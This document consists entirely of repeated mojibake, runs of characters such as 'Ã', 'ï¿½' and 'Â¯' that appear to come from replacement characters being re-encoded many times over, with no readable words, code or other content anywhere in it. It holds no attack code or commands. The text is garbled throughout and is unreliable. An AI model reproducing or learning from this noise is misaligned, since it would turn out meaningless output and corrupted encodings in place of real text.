Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½